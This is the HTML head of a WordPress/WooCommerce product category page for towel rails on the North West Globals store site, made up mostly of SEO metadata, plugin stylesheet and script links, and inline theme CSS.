

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northwestglobals.com/product-category/towel-rail/
body_size: 173294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://northwestglobals.com/xmlrpc.php"/>
 <!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Towel Rail Archives - North West Globals</title>
	<link rel="canonical" href="https://northwestglobals.com/product-category/towel-rail/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Towel Rail Archives - North West Globals" />
	<meta property="og:url" content="https://northwestglobals.com/product-category/towel-rail/" />
	<meta property="og:site_name" content="North West Globals" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://northwestglobals.com/product-category/towel-rail/","url":"https://northwestglobals.com/product-category/towel-rail/","name":"Towel Rail Archives - North West Globals","isPartOf":{"@id":"https://northwestglobals.com/#website"},"primaryImageOfPage":{"@id":"https://northwestglobals.com/product-category/towel-rail/#primaryimage"},"image":{"@id":"https://northwestglobals.com/product-category/towel-rail/#primaryimage"},"thumbnailUrl":"https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250.jpg","breadcrumb":{"@id":"https://northwestglobals.com/product-category/towel-rail/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://northwestglobals.com/product-category/towel-rail/#primaryimage","url":"https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250.jpg","contentUrl":"https://northwestglobals.com/wp-content/uploads/2022/03/NWG-250.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://northwestglobals.com/product-category/towel-rail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://northwestglobals.com/"},{"@type":"ListItem","position":2,"name":"Towel Rail"}]},{"@type":"WebSite","@id":"https://northwestglobals.com/#website","url":"https://northwestglobals.com/","name":"North West Globals","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northwestglobals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="North West Globals &raquo; Feed" href="https://northwestglobals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="North West Globals &raquo; Comments Feed" href="https://northwestglobals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="North West Globals &raquo; Towel Rail Category Feed" href="https://northwestglobals.com/product-category/towel-rail/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C600%2C800&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/isotop-port.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/shadowbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/shortcode_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://northwestglobals.com/wp-content/themes/firezy/css/megnor/woocommerce.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://northwestglobals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='pop_up-css' href='https://northwestglobals.com/wp-content/plugins/hide-price-until-login/assets/css/pop_up.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://northwestglobals.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='apm-styles-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://northwestglobals.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://northwestglobals.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.1.1.free' media='all' />
<link rel='stylesheet' id='tmpmela-child-style-css' href='https://northwestglobals.com/wp-content/themes/firezy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://northwestglobals.com/wp-content/themes/firezy/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://northwestglobals.com/wp-content/themes/firezy_layout7/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://northwestglobals.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://northwestglobals.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script src="https://northwestglobals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://northwestglobals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://northwestglobals.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3" id="wc-add-to-cart-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.0.3" id="jquery-cookie-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.1.1.free" id="woo-conditional-shipping-js-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.custom.min.js?ver=6.9" id="tmpmela-custom-script-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/megnor.min.js?ver=6.9" id="tmpmela-megnor-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/custom.js?ver=6.9" id="tmpmela-custom-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.validate.js?ver=6.9" id="validate-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/shadowbox.js?ver=6.9" id="shadowbox-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.megamenu.js?ver=6.9" id="megamenu-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/easyResponsiveTabs.js?ver=6.9" id="easyResponsiveTabs-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.treeview.js?ver=6.9" id="jtree-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/countUp.js?ver=6.9" id="countUp-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/html5.js?ver=6.9" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
//# sourceURL=phpvariable-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/themes/firezy/js/megnor/megnorloadmore.js?ver=6.9" id="phpvariable-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=6.9" id="cookie-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=6.9" id="grid-list-scripts-js"></script>
<link rel="https://api.w.org/" href="https://northwestglobals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://northwestglobals.com/wp-json/wp/v2/product_cat/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northwestglobals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.0.3" />
<meta name="wwp" content="yes" /><meta name="generator" content="/home/nwglobals/public_html/wp-content/themes/firezy/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Poppins' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#000000;	
	}	
			h2 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#000000;	
	}	
			h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#000000;}
			h4 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#000000;	
	}	
			h5 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#000000;	
	}	
			h6 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#000000;	
	}	
	
	a {
		color:#000000;
	}
	a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.cat-outer-block:hover .cat_description a ,.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	 .woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa,
	#home_featured_carousel .product_title a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover::before,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.delete_item:hover,
	.woocommerce .entry-summary .delete_item:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.view-wishlist:hover,
	.woocommerce .entry-summary .view-wishlist:hover{
		color:#C70A0A;
	}
	.site-footer .widget-title{
		color:#F0EFE8; 
	}
	.footer a, .site-footer a, .site-footer{
		color:#EBEBEB; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
		color:#F0EFE8;		 
	}
	.sk-cube-grid .sk-cube {
		 background-color:#C70A0A; 
	}
	.site-footer
	{
		background-color:#B30909;
			}
		h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
	.site-footer {
		background-color:rgb(179,9,9); 
	}	
	body {
		background-color:#FFFFFF ;
				background-image: url("https://northwestglobals.com/wp-content/themes/firezy/images/megnor/colorpicker/pattern/");
		background-position:top left ;
		background-repeat:repeat;
		background-attachment:scroll;
					
		color:#000000;
	} 	
	
	.service-text.text1{color:#2D57A9}
	.service-text.text2{color:#2D57A9}
	
	.header-right-service-cms .service-text.text{
		background-color:#FFFFFF;
		color:#000000	}
	
	.mega-menu ul li a, .login-out a{color:#FFFFFF; }
	.mega-menu ul li a:hover,.mega-menu .current_page_item > a{color:#FFFFFF; }	
	
	.mega-menu ul li .sub a{color:#000000; }
	.mega-menu ul li .sub a:hover{color:#2D57A9; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(249,244,244);
			
	} 
	 .header-bottom{background-color:#2D57A9;}
	 .box-category .title1{color:#FFFFFF;}
	 .box-category .title2,.box-category{color:#FFFFFF;}
	 .header-category .sidebar-category{background-color:#537DD0;}
	 .header-category ul.sidebar-category-inner > li a ,.more-wrap{color:#FFFFFF;}
	 .header-category ul.sidebar-category-inner > li a:hover ,.more-wrap:hover{color:#FFFFFF;}
	 .sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a{color:#FFFFFF;}
	 .sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a:hover{color:#FFFFFF;}
	 .header-category .sub-container ul li > a{color:#000000;}
	 .header-category .sub-container ul li > a:hover{color:#FFFFFF;}
		body {	
		font-family: 'Poppins', Arial, Helvetica, sans-serif;	
	}
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount, .woocommerce.single-product .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .button,
.woocommerce ul.products li.product .product_type_simple,
 .woocommerce-page ul.products li.product .product_type_simple,
 .woocommerce ul.products li.product .product_type_grouped,
 .woocommerce-page ul.products li.product .product_type_grouped,
 .woocommerce ul.products li.product .product_type_external,
 .woocommerce-page ul.products li.product .product_type_external,
 .woocommerce ul.products li.product .product_type_variable,
 .entry-summary .yith-wcwl-wishlistexistsbrowse > a,
 .woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
 .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce ul.products li .container-inner .compare-button a,
 .woocommerce-page ul.products li .container-inner .compare-button a,
  .woocommerce-page ul.products li.product .product_type_variable,
 .woocommerce .button.yith-wcqv-button,
 .woocommerce-page ul.products li.product .yith-wcqv-button,
  .yith-wcwl-add-to-wishlist a 
  {
	background-color:rgb(81,115,181);
	color:#FFFFFF;
			font-family:'Poppins', Arial, Helvetica, sans-serif;
	}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce ul.products li.product .product_type_simple:hover, .woocommerce-page ul.products li.product .product_type_simple:hover, .woocommerce ul.products li.product .product_type_grouped:hover, .woocommerce-page ul.products li.product .product_type_grouped:hover, .woocommerce ul.products li.product .product_type_external:hover, .woocommerce-page ul.products li.product .product_type_external:hover, .woocommerce ul.products li.product .product_type_variable:hover, .woocommerce-page ul.products li.product .product_type_variable:hover, .entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li .container-inner .compare-button a:hover, .woocommerce-page ul.products li .container-inner .compare-button a:hover, .woocommerce .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .yith-wcwl-add-to-wishlist a:hover
{
	background-color:rgb(0,174,119);
	color:#000000;
	}	
			
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><link rel="icon" href="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://northwestglobals.com/wp-content/uploads/2019/03/favicon.png" />
<script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style id="wp-custom-css">
			.packag_1 img {
  width: 100%;
  height: 190px !important;
}
.packag_1 p {
  margin-bottom: 0px;
}
.box-category1 h3 {
  line-height: 42px;
  color: #fff;
}

#menu-item-11023 .mega{
  
  left: 50px !important;
}

.right-side-1 {
  float: right;
  position: fixed;
  top: 326px !important;
  z-index: 9999;
  right: -100px;
	transform: rotate(-90deg);
}
.right-side-1 a {
  color: #fff;
  padding: 16px 16px !important;
  background: #e54d38;
  font-weight: 500;
  font-size: 18px;
}

#foil_1, #foil_11 {
  text-align: right !important;
}

.page-id-212 .site-main {
  padding-top: 0px !important;
}

.page-title .entry-title-main{
  color: #00ae77;
}

.category-banner-image .image-category-block .tab-title {  
  font-size: 20px;  
  line-height: 28px; 
}

.one-category .tab-title::before {
    width: 30px;
  height: 3px;
  bottom: -10px; 
}

.packag_1 h3 {
  background: #1D3259;
  color: #fff;
  text-align: center;
  
}
.pro_9 {
  max-width: 56%;
}

.pro_9 th, .pro_9 td {
  border: 1px solid #DBE0EA !important;
  text-align: center;
  padding: 6px;
}











.header-logo img {
  height: 68px;
}
.wcvendors_sold_by_in_loop {
  display: none;
}
#billing_country_field .optional {
  display: none;
}


